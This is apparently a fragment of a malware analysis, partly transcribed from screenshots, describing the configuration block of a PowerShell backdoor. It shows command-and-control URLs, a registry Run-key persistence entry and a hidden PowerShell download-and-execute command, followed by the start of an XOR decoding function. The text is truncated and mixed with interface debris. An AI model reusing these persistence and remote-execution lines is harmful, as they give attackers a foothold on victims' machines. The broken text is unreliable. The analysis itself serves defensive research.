 The first block of the Powershell script is the values used for the configuration (Persistence, URL to join, path of the files, for run payload...).
$SERVER_ADDR = "http://mybobo.mygamesonline.org/flower01/"
$UP_URI = "post.php"
$upName = "flower01"
$LocalID = "flower01"
$LOG_FILENAME = "flower01.hwp"
$LOG_FILEPATH = "\flower01\"
$TIME_VALUE = 3600000
$EXE = "rundll32.exe"
$MyfuncName = "Run"
$RegValueName = "Alzipupdate"
$RegKey = "HKCU:\SOFTWARE\Microsoft\Windows\CurrentVersion\Run"
$regValue = "cmd.exe /c powershell.exe -windowstyle hidden IEX (New-Object System.Net.WebClient).DownloadString('http://mybobo.mygame
Help
test.ps1 - Visual Studio Code
OceanLotus_detector.yara
test.ps1
E: > samples > 2020-10 > 10-12 > test.ps1
1 $SERVER_ADDR = "http://goldbin.myartsonline.com/le/"
2 $UP_URI = "post.php"
3 $upName = "yj"
4 $LocalID = "yj"
5 $LOG_FILENAME = "Alzip.hwp"
6 $LOG_FILEPATH = "\Alzip\"
7 $TIME_VALUE = 1000*60*30
8 $RegValueName = "Alzipupdate"
9 $RegKey = "HKCU:\SOFTWARE\Microsoft\Windows\CurrentVersion\Run"
10 $regValue = "cmd.exe / c powershell.exe -windowstyle hidden IEX (New-Object System.Net.WebClient).DownloadS
0,1,4,
11
12 function decode($encstr)
13 $key = [byte[]](0,2,4,3,3,6,4,5,7,6,7,0,5,5,4,3,5,4,3,7,0,7,6,2,6,2,4,6,7,2,4,7,5,5,7,0,7,3,3,3,7,3,3,1,4,2
14 $len = $encstr.Length
15 $j = 0
16 $i = 0
17 $comletter = ""
18 while($i -lt $len)
19 $j = $j % 160
20 $asciidec = $encstr[$i] -bxor $key[$j]
21 $dec = [char]$asciidec